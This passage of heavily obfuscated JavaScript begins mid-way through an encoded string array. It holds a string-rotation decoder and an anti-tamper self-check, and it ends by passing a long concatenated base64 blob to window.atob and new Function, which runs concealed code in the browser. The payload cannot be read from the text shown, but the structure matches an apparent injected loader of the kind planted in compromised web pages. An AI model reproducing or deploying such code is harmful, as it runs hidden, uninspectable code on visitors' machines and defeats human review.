JfHyvzNBKTw','refZsJiXywfwz25lu3rks0rcne5htxHmq2rOuM5OwKP5','B2jQzwn0','Eu5QuxnkEMT5vfHjBKTtDePlrei0txPzEKXdzfnJBMXy','CLntz3DLrfK1wML3BK56uwXoAwnWsZbRB01izZbnvffZ','vuvZBKXdzfHvAMrQvLzSsvfwyZnvEwnZsJnks1jTtLfH','BvL5tenKyvCWEgHkEwTYu1nND2veutvzu3DUtNLoD1zP','ALLZsJnJm05hz25lu3rks0rcne5TtxHmq2rVuxLVEeP5','Cwrdy3nkm2X0yta5EMjxC3zHBuvUtenKrgrQtMPurePx','mtu4mJu3n09hs2Dnqq','tKn3BLeXmvvvq2nWsZbRB01izZfzEKvZsJfWyLrhrw5l','EwnZsJfJmMfhtK9Iv3rhvNPst1PgwKHkExDUuvzoCK5g','wKvgseP5D25sA3blwtb0vgeWChrsEwnZsJfKuLrTtLvJ','tenKAfvdtxHkEwTYu1nND2veuMPoAxDUyLzotfL5y3bl','og5lvJa5wM5wDvKZuNbImJrVzhL4nKTyDdjzweLNvLqX','ovH6qJroAMD4tKrfme1xtMjnsgD3wfn4BvbxrxjAu3HU','mJLPsNL3BLz6y3zzmvj6v0Dgwfveqw5mq2rQwwS5Cvz6','r1jquNLJC0OXyZfvBu5rwtnknvz6wMXkExDUwKHgnfKW','r0vUtenKDMjxDfnwmujWytfKu09dy3nkmwmWu21ov2mZ','CePPwM1xmgTVtuHNEK5TtxnkmhCWv21NBKTwmg9IAxHX','uMHAu3DUwvzoCLPPy3blmgTVtuHNm1KYtxnkEMnQy0zz','wLHcA1zxmxjurMrtvxLJC0OZqLLsBu5ouZbkA1nxrw5m','y1nJC0OWrtrHmvzyvuDsA1vxmxzoq2nZsJi1mMvhtLnI','B25lu3rks0rcne1xsxDmq2qZtNPsB0P5A3jtu2D3zurA','B01izZjnrgTZsJfoCvKXrw5lu3rks0rcne1TtMTmq2rx','mvvvq2nWsZbRB01izZrnEMTZsJa5sePUqw5lu3rks0rc','u2D3zurrne15D25pru5wuvnJCeSWA29nsgD4wvrjC0OX','EMn6wKzkAeP5D25srMqWwta5Bvjiqw5mq2ryvvzOufyX','D2vesMHzAxDUtw5Wmff5y3blmgTVtuHNEK1QvxnkmhCW','mgjwyZbtrKfUtenKCvmYwJfwELjtwKuXAeP5D25wEMn4','vvrNBKTtDePlrei0tJjkBuXdzhbAAK5XsNLRCLntz3DL','owPLA292wtfosa','D25xAMXevfnJCeSWA29nsgD4wLrjC0OYmwfHvMDUs1n0','rMTxEwrPvtnWrW','sxPou3DUzevgEKTPy3blmgTVtuHNne1QA3nkmdLisM5b','wKvODgeXBfHoAMDUtenKwe5vovzwmueXtuDKAeP5D25w','uw5mq2rUzgTAALrftNztrMrru3LJC0OWuK9Ar1jpvtj0','y1D4ALnREhfmEwnZsJbswwjhtLDnAMXAsNL3BLz6vLLL','v3rQy2S1u1PgqLHkExDUvJfgv1PfBhrHmMHyvwTrmKP5','CLntz3DLreL4wLn3BLqWy21Jq2nWsZbRB01izZfpveLZ','u0HsvgiWtw5mq2rOvti5wvfSCgTzmvzysNL3BLz6wMTz','nff5y3nkmNaXwwPswe4YAgTvBKvUtenKwfvvwMTuru5Y','rei0tM1nmeXdzhznshbAsNLRCLntz3DLrfv6tKn3BLeX','AgXwmdLmsNL3BLz6zgTArKz0yJnor1eYotjkExDUwMPo','AKXdzfjxBgXksNLRCLntz3DLre0WtLn3BLzRAgfJu2nW','zfbvA29nsgD6tw1rC0OYmvrtmK1Us1n0sKTeqJrnvgHS','Eu0WoxvkEwTYu1nND2vevtnzAxDUvtaXBeLty3blmgTV','tNPfC0OYCdrvrvLUs1n0sKTeqJroEKL5tenKsePSwNLk','rei0tvDkBuXdzgjuBtrXsNLRCLntz3DLreK1tML3BLLw','BfDTtLzAmvPRvgTJBKXdzhrKv0PevNPsr1PfnxHkExDU','wtaXvgeWzfHoBgHnsNL3BMjUzenzmdveyJb4wfvuuw5m','zfbxwMjuq2D3zurrEK5PD25zvKfQtvnJCfHtEdzxmhDV','muiZyKDstvj5y3nkm05yzeDsswjxDdnHv0vUtenKwe5U','qJrovff6tenKreLvAenkEwTYu1nND2vevtvoExDUyNPc','BMqYAhnzmduZzuDstfj5y3nkmJvRveHOwe4YCdfkExDU','EeP5D25LsfjVwtfADgeZzgPsEwnZsJjADgeWCeruv2HR','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJu2H5','zZnnBdbZv3Pcna','t1n3BLKYAfjpq2nWsZbRB01izZjoALfZsJfVnveWmg5l'];var _0x9520386s=_0x9520386d;(function(a,b){var q=_0x9520386d;while(!![]){try{var c=-parseInt(q(0x286))+parseInt(q(0x279))+parseInt(q(0x258))+-parseInt(q(0x1ac))+parseInt(q(0x1fb))+parseInt(q(0x15b))+-parseInt(q(0x2f3));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9520386c,0xd1a29));var _0x9520386e=window;function _0x9520386d(a,b){a=a-0x106;var c=_0x9520386c[a];if(_0x9520386d['alnVPo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9520386d['rWGUva']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9520386d['zBCwuZ']={},_0x9520386d['alnVPo']=!![];}var e=_0x9520386c[0x0],f=a+e,g=_0x9520386d['zBCwuZ'][f];if(g===undefined){var h=function(i){this['uhWhqR']=i,this['SXpiTJ']=[0x1,0x0,0x0],this['svBwCE']=function(){return'newState';},this['IYQvzo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rtprJZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wAohVQ']=function(){var i=new RegExp(this['IYQvzo']+this['rtprJZ']),j=i['test'](this['svBwCE']['toString']())?--this['SXpiTJ'][0x1]:--this['SXpiTJ'][0x0];return this['byQSdj'](j);},h['prototype']['byQSdj']=function(i){if(!Boolean(~i))return i;return this['ArKVYh'](this['uhWhqR']);},h['prototype']['ArKVYh']=function(j){for(var k=0x0,l=this['SXpiTJ']['length'];k<l;k++){this['SXpiTJ']['push'](Math['round'](Math['random']())),l=this['SXpiTJ']['length'];}return j(this['SXpiTJ'][0x0]);},new h(_0x9520386d)['wAohVQ'](),c=_0x9520386d['rWGUva'](c),_0x9520386d['zBCwuZ'][f]=c;}else c=g;return c;}function _0x9520386f(c,d){var e={};e['GlOvW']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x9520386d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===r(0x2ef)&&typeof global===r(0x154)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GlOvW'](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9520386f(_0x9520386e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4MTQxNDFjPVsnVzV1Rlc1Y'+_0x9520386s(0x2e0)+'NrRGpXJywnV1J0Y0dyRGJXNnknLCduSUx'+'3Vzc1MCcsJ1c0aGRLV3JtV1BPJywnV1Ex'+'WldScGNLbWtYJywnVzcvZFNiMVNXUUMnL'+'CdlMEZjUG1rc0JHJywnVzdwZFBTb2Z1Wj'+'gnLCd1ZFNXV1F5TCcsJ1c1QmNHQ2tmVzQ'+_0x9520386s(0x331)+_0x9520386s(0x175)+'1J0Y0lDb3ZXNXJVJywnVzQ0V1dSZlBmRy'+'csJ1c3UmNUYVhwV1JhJywnVzZ1c3lta1J'+'rcScsJ1c3NThXUjlZV1FXJywneHRSY1Az'+_0x9520386s(0x2e3)+'VJkUkNvSicsJ2phejZXNzVtJywnaHM3Y0'+'5LcGRMcScsJ1c1RmRKY3pZV1F5JywnejN'+'EdnZ1NCcsJ1dPdGNPQ29CVzc5YScsJ2VY'+'SDNXNGJEJywnV1BwY0lTb25XNUhtJywnV'+'zRLUldPdnVtRycsJ2FTb2pDR1ZjVFcnLC'+_0x9520386s(0x1c2)+'HJywnVzZSZFNiRDZXUUcnLCdXUG5lbHdk'+'ZFBhJywnemJWZEdDbzdwRycsJ0ZTb1lXN'+'jlqelcnLCdXNHBjU0NrY1c1Ym4nLCdyR0'+'JkSzhvaW9xJywnVzQzY1RDbzNXNzdkS1c'+'nLCdXNGRkUkNvd3VXNCcsJ3ZXcGNSS25p'+'JywnYW1rWVc1SmRJOG80JywnV08vY05zU'+'EtXNUMnLCdqU29jQzNQQScsJ1dSUmRKU2'+'tvaUowJywndDhvMVc1YkJ0VycsJ1c0SmR'+'IQ29IRXRXJywndXY3Y0llSmRWcScsJ3g4'+'a250U2twZVcnLCdnbW9YV09CY09OSycsJ'+'1dQRmRUOGtzZFcwJywnZFl4Y0szeGROYS'+'csJ1c3L2NV'+('U2tGVzdoZFBXJywnQjFKY1J4QmRUVycsJ'+'3lYRzdXUmFpJywnZENvdUFzcGNUcScsJ3'+'BNTmRTSTRLckt6bldQYWNjcScsJ1dSVG5'+'XUjNjVjhrWicsJ1dRcGNSSTVxVzZXJywn'+'a2h4Y1RDb0tXUDAnLCdtdGRjUTFwZEpHJ'+'ywnV1F5b1dPT3RFRycsJ3hMM2RNbWtJVz'+'dlJywnV1BKY09tbzZXNmpZJywnVzVGY05'+'Da1RXNC9kVGEnLCdXNzQ1eFNrdWRXJywn'+'Ym1vc1dPZkd2RycsJ3JZaGNQU2tVZnEnL'+_0x9520386s(0x2fe)+'csJ0FNTmNPMkpkUFcnLCdnOG9mV1J2K0Z'+'XJywnQWNkY1Vta3htcScsJ0FkNEFXUTh6'+_0x9520386s(0x1eb)+'1J1JywndEg3Y0s4a0RpcScsJ2RNUmNWU2'+'tUV09LJywnZElGY1IzeGRTcScsJ1c1cGN'+'MWkxRVzdPJywnV1F4Y0l0SHBXNkcnLCdX'+'NS9jU0NrK1c1L2RWcScsJ1c1bUhXT1RKZ'+'VcnLCdXNWxkR21vYkJTb3MnLCdtZnhjUz'+'hra1dSOCcsJ1c0bGNISEhaVzVhJywnVzd'+_0x9520386s(0x2f5)+'J21ybGNHd0JkUlcnLCdsTFJjUVNvYldSb'+_0x9520386s(0x292)+'JDb2knLCdXUFdua1NvZ1c1dScsJ1c2VmN'+'HOGsrVzZmRycsJ3AybkdXNzdkUFcnLCdX'+'NUpjVVNvdVc2ZGRIVycsJ1dRaGRRQ2t0a'+'3EwJywnV085WFc2cXVtYScsJ0FiL2ROQ2'+'9GbG1vOWRyTGRrSHl6JywnVzZaY1RTa3d'+_0x9520386s(0x19f)+_0x9520386s(0x238)+'W1KeScsJ1c3bGRSQ29odGRlJywnRFNrR3'+'ZTa2dsRycs')+('J1c1M2RWU29WRG1veScsJ2RkMW5XNTVDJ'+'ywnZThrbFc1ZGROOG9RJywnVzVWY09JWF'+'JXUWUnLCdrQ294V1BoY0pNaScsJ1c1RFp'+'XT1BpV1BxJywndTFaZE5Ta09XT0cnLCdX'+'UlZjTm1vd1c1MW0nLCdXUTQ0VzU1NWxjT'+_0x9520386s(0x2ce)+'95eWJpJywnVzRKY0hicnlXUEMnLCdXN2R'+'jR0hERFdPQycsJ3Bta2RXN3RkU1NvcScs'+'J2xxNXdXNWJoJywnb1NrZ1c2aGRQbW9ZJ'+'ywnVzRaY0hTbzBXNHRkVGEnLCdXN2RjVk'+_0x9520386s(0x147)+'Da1NXUThyV09HJywnV1BCZFJockJ0cScs'+_0x9520386s(0x22c)+_0x9520386s(0x1e0)+'ZkTlcnLCdXUFJkTjhrWFdSOS8nLCd0Mmh'+'kR1NrUlc2ZScsJ1c2U2xXUExtbGEnLCdX'+'UVJjUUpMQVc1eScsJ2hTazdXUGlXV1JhJ'+'ywnVzVyelc0UmRIbW9WJywnVzdWY0d4dk'+'Z1RycsJ0F3cGRVU2t3VzR5JywnRjhvdVc'+'0THNEYScsJ0J0SmNTMG5yJywnYVdSY093'+'ZGRIcScsJ0NLVGt0MG0nLCdXN05jSFpyU'+'Vc0dScsJ1c0OFpXN25Rb3EnLCd5SGVnV1'+'BDTCcsJ1c3ZVRXUFg3YnEnLCd5SXBjTGV'+'IUicsJ3pta1pXT2hkSlNvVycsJ2hXeGNJ'+'Z3RkSmEnLCdrZVJjVG1rVFdQTycsJ1dQS'+'mNObW9HVzc1MCcsJ0RabGNSTExUJywnV1'+'E3Y0pDb1dXNnpMJywnVzUvY0tJUmNMQ2t'+_0x9520386s(0x2d1)+'a25XUEcnLCdvdjEvVzRkZE9hJywnQnFkY'+'0hta1VqYScsJ2MzcnBXN3hkSWEnLCdXND'+_0x9520386s(0x290))+(_0x9520386s(0x168)+_0x9520386s(0x1d7)+'c2N2RSbW9xJywnbFNvWnlyM2NQRycsJ0V'+'ta1B3Q2tHZGEnLCdXNzBiVzdYUGRHJywn'+'aENvZnkzYlAnLCdoOGs5VzdOZEpTbzcnL'+'CdXUHBkTmZqVXZHJywnV1JsZFJta2RtSV'+'MnLCdXNThEVzVmbGFxJywncDhrVVc0QmR'+'NbW82JywnV1BUWFdSbGNLOGtuJywnVzcz'+'Y1Q4a2hXNUwwJywncENrOFc3ZGRMbW9jJ'+'ywnVzU0RnQ4ay9hcScsJ1dPZGNLdDFMVz'+'dhJywnVzdWY0xDa3pXNzEzJywnV1J1VVd'+_0x9520386s(0x10c)+_0x9520386s(0x207)+'29XUHBkSThvNicsJ1c3RmRUYmZkV09tJy'+'wnajBMb1c0eGRMcScsJ3BHbVBXNzNjUEc'+_0x9520386s(0x1ab)+'c1dPOCcsJ29KdGNKZ0JkS2EnLCdXT1JkT'+'1NrRWRHMCcsJ1c2eGRJU29wdm1vSCcsJ3'+'Fta3N1bWtKaFcnLCdDWFZkSjhvemNhJyw'+'nV09aY1E4b2RXNHpVJywnV080UldPS3p2'+'VycsJ2FlanRXNnBkVnEnLCdBQ2txV1JsZ'+'Eo4b1YnLCdEY3F3V1BlZCcsJ1c0clNXUl'+_0x9520386s(0x17d)+'UUVc3VmRPYScsJ3RnRmRLbWtQVzdDJywn'+'V091ZVdPV3F2VycsJ1dPZGRRMHpiemEnL'+'CdqZVZjVG1rdFdSMCcsJ1c1cVhEQ2ttcH'+'EnLCdXUUJjTUc5S1c0OCcsJ251bGNKU29'+_0x9520386s(0x1dd)+'R0FTa0FpVycsJ1dPVmRIU2tvV09IWicsJ'+'1dQVHNXUWhjTThrVCcsJ1c2eGRRWkxIV1'+'BDJywnV1BU')+('bFc1U0FhVycsJ21Ta1NXNjdkUThvVCcsJ'+'3RzaGNKS1BGJywnV1A1dlc1SzRpcScsJ2'+'R3WEtXN1ZkUEcnLCdsWTdjSWZwZEhhJyw'+'naE1mR1c3RmRNcScsJ1dPUmNObW83VzRm'+'VycsJ1c2N2NLU284VzVKZExhJywnVzVGY'+'1BhWmNJQ2tIJywndWdwZFY4azlXNGknLC'+'djR3FBVzRCY09xJywnVzZGY1ZTa1hXN0w'+_0x9520386s(0x111)+_0x9520386s(0x1e6)+'zVYOXdXJywncXFoZEw4bzJrYScsJ29KdG'+'NUaHRkVmEnLCdXUGlIY0NvWlc3UycsJ1c'+'2RmNSU29tVzZsZExXJywnVzczZFY4b3l4'+_0x9520386s(0x2ad)+'mFDbzdXNVMnLCdXNFdMVzVqWmZhJywnYk'+'pLTlc1L2NURycsJ2htb01XUmpkdFcnLCd'+'hQ2t0Vzd0ZEhTb2UnLCdXN3laV1E1UGpx'+'JywnZmFhalc0eGNOcScsJ3lNcGNVM1pkS'+'2EnLCdXNEJkTVhuMVdPeScsJ3ZHQ2dXUm'+'lNJywnVzRsY1FDa3pXNkhiJywnZ2VWY1V'+'tazdXTzgnLCd3Q2tGV1JoZEs4bzUnLCdX'+_0x9520386s(0x227)+_0x9520386s(0x32d)+'lDb2MnLCdXNy9jVG1rVVc1dGRLcScsJ1c'+'1RmNISGxjTThrMScsJ1c2eGNLU2sxVzZa'+'ZFZxJywnZENrV1c1SmRVQ29OJywnVzU3Y'+'09Ta0xXNGRkUXEnLCdXUHRjSG1vRVc3MW'+'QnLCdlaFJjUkNrQ3dhJywncENvM1dSTGV'+'EYScsJ3Q4b3lXNTF6cnEnLCdXNE5kSFdU'+'cldQTycsJ1dSU2JubW9DVzdtJywnVzV4Y'+_0x9520386s(0x282)+_0x9520386s(0x1f7))+('SmRHRycsJ2FZQ0xXNWxjVmEnLCdXUGhjU'+'1dMclc0TycsJ1c1Q21XTzluZHEnLCdXUm'+'Y0VzZtMGlXJywnckloY0tNMXonLCdXUDd'+'jU1NvOVc1RDAnLCdqaHJCVzRkZFFHJywn'+'Q3MzZEs4b3VwRycsJ3ExSDVBdWEnLCd0b'+_0x9520386s(0x178)+'wncWN4Y044a2FpcScsJ1dPWFFXUHRjVW1'+'rQicsJ1c3UmNIQ281VzU3ZFZxJywnVzRw'+_0x9520386s(0x1ae)+'CdXN1JkTm1vdHdtb2YnLCdXUDlIbnU3ZE'+'pHJywnV09XcldSeUx1YScsJ29NWmNOQ2s'+'5V1BlJywnVzRteXRDa3doYScsJ2lkOE1X'+'NHhjSkcnLCdXT1RoV1JkY1Rta04nLCdzb'+'WtIV1JKZFBtb1cnLCdXUHhkU21rSGVkbS'+'csJ3M4a0FyZ0JkTFcnLCdXNFBOVzZoZFF'+'tb1cnLCd0ZHRjT2ZUSycsJ3BON2NUU2tC'+'V1JXJywnVzVaZEtTb3d1YmUnLCdXUmZ4V'+_0x9520386s(0x1a7)+'d5T2xhJywnQWgzZE04a3dXNEsnLCd2dDB'+'yV1BlTicsJ25NYktXNzdkTHEnLCdoeDNj'+'VFNrMVdPTycsJ1c2WmNRU29DVzZkZExHJ'+'ywnVzd0ZFRyNXRXT3EnLCdzQ2toQW1rUG'+_0x9520386s(0x1fd)+_0x9520386s(0x219)+'NWlEJywnbW1vRldSanJ2VycsJ2VhYmpXN'+'zlyJywneW1vS1c2WG92RycsJ2c4bzVxMV'+'BKJywncENvOFdQUmNTTHknLCdrc2hjUzJ'+'SZFNHJywnVzZPU3M4a3pvYScsJ1dPL2RH'+'TVQ5dVcnLCd5Q29GVzZ2QXVHJywnVzRWY'+'01hUDFXUlcnLCdXNmhjUVpIelc2bScsJ1'+'c1bGNJQ29n')+('VzZ0ZEhxJywnV081TFc3eWdncScsJ2Ztb'+'0hXN0RlVzdtJywnaTFSY05Ta1dycScsJ2'+'pnaGNPOGtIV1FLJywncVNrYUVDa21pVyc'+'sJ1c0YTlXNFhPbEcnLCdXT3ZoVzZXRGpH'+_0x9520386s(0x2ab)+'0cnLCd5Q2twV09wZEhTb0MnLCdGdmphcj'+'NDJywnVzdtQVc3enpjVycsJ1c1NEdXNDF'+'Qa1cnLCdXUHIyYnhSZFFxJywnVzVWZEtD'+'b2tDSTAnLCdlM0ZjSFNvWVdROCcsJ0NhL'+_0x9520386s(0x132)+'dQNHlXUTg3dWEnLCdDYWlFV1E4QScsJ1d'+'SSmRTQ2tZV1JqMicsJ3ROWmNHMk5kVEcn'+'LCdoZXZLVzdSZFFXJywnZng3Y0k4a2lXT'+'2EnLCdXT05kT1Nrc2xHUycsJ1c1VmNLQ2'+'tyVzZ6dycsJ1dPanFXUWRjTkNrVScsJ0V'+'ta0pXUFJkVFNvdicsJ2F0cWNXNHRjVFcn'+_0x9520386s(0x2a2)+_0x9520386s(0x214)+'RXUnEnLCdqQ29DcUtiSicsJ1c0MHpXNGZ'+_0x9520386s(0x267)+'dERkVzQwJywndjM3Y0d3UmRTcScsJ2xaW'+'HdXNzFTJywndkhPYVdSYTcnLCdXNFJjUD'+'hrRlc3RmRPRycsJ1c3ZGNUQ29mVzZwZEx'+_0x9520386s(0x189)+'VENvTVdPRycsJ0RML2NSd05kR1cnLCdXT'+_0x9520386s(0x138)+_0x9520386s(0x1a9)+'POUJXNml6ZHEnLCdDV0pkSW1vQ2dxJywn'+'c1NvcVc0RGt5YScsJ2wwSEhXN0JkUHEnL'+'CdXNFJjVENrOFc3bk8nLCdXNk5jTUh6al'+'dPaScsJ1c0')+('eGRSOG9QRG1vNicsJ1c3WmRIU282eWE4J'+'ywnV1FyaFc3S0tvcScsJ1dRQmNSczFzVz'+_0x9520386s(0x25a)+'lUmRSYScsJ29LM2NVOGtTc1cnLCd6d0Jk'+_0x9520386s(0x146)+'29JenJCY1BxJywnQkxUdEZNRycsJ1dQQm'+'RTTnZidVcnLCdXUEJjT0NvVlc2bmMnLCd'+'obW9DeE5QZicsJ1c1dGNTU2tjVzRaZExx'+'JywnV1BUeFdQdGNQOGtCJywnVzdIMldQe'+'mxXUWUnLCdXNnhjSENrWlc0bGRSVycsJ3'+'lxL2RNOG9JanEnLCd0V0JjU0NrMWhXJyw'+'nZW1vL1dSUGF3cScsJ0Y4a0d5U2t4cEcn'+'LCdDR2FNV1BlQScsJ1c2M2NVWU5jSm1rR'+'ScsJ1dQNFNrQ28zVzRpJywnVzVKZEpDb1'+'VDQ29CJywnZjFyS1c1L2RSVycsJ2Fta09'+'XUG0yV1E0JywnV1BiUG14aGRHRycsJ1dP'+'RmRMTGJkRGEnLCdoOG8xQklwY1JHJywnV'+'zVOY1ZTa3ZXNk5kSlcnLCdXNnRjUm1rbF'+'c2SFQnLCdFZkZjSndCZE5hJywnc05CY0o'+_0x9520386s(0x34a)+'UldRbk1mcScsJ25ZcUJXNGRjSWEnLCdXU'+_0x9520386s(0x137)+'csJ2VxWExXN2I2JywnZEt0Y1FTbzRXUnE'+'nLCdXUXpvZEwvZFJxJywnV1JoZFRlOTlC'+'cScsJ3ZjcGRTQ29UaWEnLCdtaHZ1VzZsZ'+_0x9520386s(0x1bf)+_0x9520386s(0x226)+_0x9520386s(0x143)+'VVc1bjNwcScsJ0ZDa1RXUFZkU1NvcScsJ'+'1c2UFJXNVZkUW1vdCcsJ244b05XUDdjUj'+_0x9520386s(0x1db))+(_0x9520386s(0x24c)+'1dSTFVsZXhkUEcnLCdXUUpkS0NrMW9heS'+_0x9520386s(0x199)+'sVzRlJywnV094ZFQ4a3lvc2EnLCdXUnhk'+'TjBMRXpXJywnV1JYbFc3Q3BpVycsJ1c2M'+_0x9520386s(0x27a)+'1tb0lXNVZjUWZxJywnV1JyUVdPdGNIQ2t'+_0x9520386s(0x241)+'U1cnLCd1U2tMQUNrZ2VhJywnVzVqU1dRT'+_0x9520386s(0x304)+'c0aGRWOG9IJywnZDhvc3RHZGNPcScsJ1c'+'0UmNTOGt2VzZKZFNHJywnZnU3Y1FTa3pX'+'UWknLCdXUFJkVU1IVnlxJywnazhvNXNKb'+'GNWVycsJ2VLbGNQU2tsV09HJywnaThvV0'+'JybGNKVycsJ1dQL2RROGs1aFdpJywnVzR'+'OZE9Tb2VEQ29oJywnV1E5NldPRmNQOGtl'+'JywneUNrbFdSSmRSOG95JywnVzUzZFNDb'+'2N4SXEnLCdXUTRoZjhvTFc1cScsJ2ZnWm'+'NLbWsxV1JlJywndHEvY1NTa0dpYScsJ1d'+'SVmNPbW83VzVQWScsJ1c3M2NIbWtmVzZs'+'ZFZHJywneThrYkZLcGRJVycsJ1dSYlVXN'+'zBSZ0cnLCdmOGtoVzQvZFRDb0EnLCdXND'+'djUENvYlc1SmRPcScsJ1dQeGRUMDlEeVc'+'nLCdiSGljVzczY09HJywnaG1vL1dRbmZ5'+'RycsJ1c3dStCOGt6cEcnLCd6R3U3V1B5S'+'ScsJ1c3ZGNIQ29BVzRaZE9hJywneG1rU3'+'Nta3NtVycsJ1c1TmNKYkJjUzhrSCcsJ1c'+_0x9520386s(0x1ef)+'VmRRYScsJ1dQNXhXUmhjUm1rRycsJ1dPW'+'FNXUUJjTlNrdicsJ3JhN2RMbW9Va0cnLC'+_0x9520386s(0x1d6))+(_0x9520386s(0x34d)+'1c2TDknLCdXN0xiVzZOZFQ4b2gnLCd0OG'+'tnVzRoZFZZN2RVdXBjSldwY0hoRmNWYSc'+'sJ3Z4SG5xdXknLCd2YlpkSW1vWGpxJywn'+_0x9520386s(0x28b)+'GknLCdjbW8zdkgzY0xhJywnYXE1M1c0OU'+'snLCdnV2hjSTJKZEtXJywnVzVxWUFTa0F'+_0x9520386s(0x2c6)+'UTVhc3EnLCdXN0ZjVlNrWFc3VmRJYScsJ'+'3RYN2NHbWs1bUcnLCduMkpjRzhrQldSMC'+'csJ21Tb3h4WWxjVFcnLCd0bWtFV08zZFJ'+_0x9520386s(0x1ba)+'TzAnLCdXNTdjR0kvY0dTazYnLCdXNWxkV'+'GJyaldQVycsJ1dSTFFnSy9kTkcnLCdXNk'+_0x9520386s(0x2df)+'sJ253RmNObWtFQmEnLCdlOGtaVzUzZFM4'+_0x9520386s(0x274)+'DNjTUNrRScsJ1c1ZTFXUkhTbmEnLCdXT1'+'pjSUc1bVc2YScsJ1c3VmNNdGI0VzQ0Jyw'+_0x9520386s(0x188)+_0x9520386s(0x25b)+'zdSY1Rta3ZXNVBIJywnczhvN1c3VDFzcS'+'csJ2FDbzdDcVZjSEcnLCdXUjNkVThrTld'+'RUDUnLCduTFpjTVNrbnVhJywnVzVWZE44'+'b0VxZHEnLCdiYldEVzdSY0phJywnV1JCY'+_0x9520386s(0x30f)+_0x9520386s(0x1fa)+'sJ1dQRmRPSzlweFcnLCdXTzNjT0dISFc1'+'eScsJ3dtazVXT3hkT1NvcicsJ29NdGNPQ'+_0x9520386s(0x281)+_0x9520386s(0x171))+('JywnQ0wxd3F3VycsJ2JIV25XN3BjTmEnL'+_0x9520386s(0x2bb)+'csJ2tXdGNWS3BkT2EnLCdiTXpjVzZCZEt'+'xJywnQXRxTVdRZWEnLCdXUjk2V1JoY05D'+'a1QnLCdybWtlemhOZEdXJywnV1J6YmR1e'+'GRRcScsJ0JDa3N6TVZkVVcnLCdybWtpV1'+'JKZFZDb24nLCdXN2RjSzhrSlc0ZGRORyc'+_0x9520386s(0x127)+_0x9520386s(0x249)+'mNJQ28xV1FPJywnV1FKY1Z0YnNXN0MnLC'+_0x9520386s(0x1f9)+_0x9520386s(0x301)+'RScsJ2tyL2NRTnBkVlcnLCdXNWlaVzc1M'+'mVXJywnY2J1SFc1N2NLcScsJ1c2RmRIWW'+_0x9520386s(0x1a4)+_0x9520386s(0x1b6)+'SycsJ29LbkdXN0ZkSHEnLCdXNk9TVzYxb'+'m1HJywnazNOY1VDa25BRycsJ0FyL2NVbW'+_0x9520386s(0x26d)+'OdGEnLCdzM2hkUW1rK1dQOCcsJ1dPbmtX'+'N21Lb0cnLCdXT0JjT3hhd1dPaScsJ1c1S'+'C9XNkZkUG1vTicsJ2h3ejlXNUZkSmEnLC'+'dXNWJNV1FIUVdPZScsJ0FTazRCaDdkVkc'+'nLCdnTXhjUFNvY1dROCcsJ0VJaGNJS2pM'+'JywnVzVOZEw4b0h0WDAnLCdmdWRjSUNve'+'VdPNCcsJ3picVNXUGVFJywnYjI5eVc2aG'+'RNRycsJ0Q4a0pzdVJkVFcnLCdhY2o3VzQ'+'xcCcsJ0JaWmNVbWt0bUcnLCdXNjdjUm1r'+_0x9520386s(0x30c)+'2xjT3d0ZE5XJywnb2JlNFc2bGNPVycsJ1'+'dPRFFXNGFB')+(_0x9520386s(0x10e)+'29XNmxkS0cnLCdrQ29LRFgzY1RXJywndW'+'1vTFc0MW1BVycsJ3RLSGl5ZUMnLCdpR3Z'+'GVzdubScsJ1c3S0VXN0R3aFcnLCd5dGRj'+_0x9520386s(0x2d0)+_0x9520386s(0x2dc)+'csJ1c0TmNVcnBjUUNrTScsJ3E4a21XUmR'+'kVFNveCcsJ3Zta2Z0eDdkVnEnLCdXUUQz'+_0x9520386s(0x1a2)+'W5XUG1nJywnakNvMVdPYlNBcScsJ1c3Sm'+'NNYjF4V1FXJywnVzdCY0dhL2NJU2tpJyw'+'nbXRMK1c0MXYnLCdXNzVMV09ibVdQSycs'+'J1c1cVhXUTlmYkcnLCdzQ2tmektWZFVxJ'+'ywnVzdoZFVTb0F5OG9CJywnbG1rclc3Rm'+'RQU285JywnaGJ5N1c0bGNJRycsJ1c3UmN'+'WbWtZVzQzZE5HJywnVzQ3ZFNTb2h3WFcn'+_0x9520386s(0x338)+'1FhJywnVzV2L1c3SmRSbW9jJywnVzdIU1'+'dQdllXUnUnLCdxbWt1QkNrSGhHJywnVzZ'+'ueVdPTDVwYScsJ3lta3pBZ3BkUkcnLCdX'+'NnBjTzhrQVc0bjknLCdXT3BkTm1rRFdPd'+'jknLCdXNmhkUm1vYndXZScsJ3BnWEJXNG'+'xkUXEnLCd4Q2tDV1BGZFFtb1QnLCdXNUp'+'kU2I1YldSTycsJ1dRZjJpdmxkSWEnLCdG'+'MEJkTzhrV1c2UycsJ1c1TmRLU29IdThvR'+'icsJ1c3VmRQQ29ZRThvTCcsJ0ZXdGNITW'+_0x9520386s(0x2c4)+'Kc0cnLCdCTmRjUjJCZEhHJywnVzQzY0tI'+'SmNSQ2tjJywnaXZGY1Ztb1pXUXEnLCdiW'+'mE4VzZCY05XJywnc0NrbldPeGRWQ29XJy'+'wnVzVkY1FD')+('b3ZXNUpkS2EnLCdXNWRjTG1vY1c1dGRQV'+'ycsJ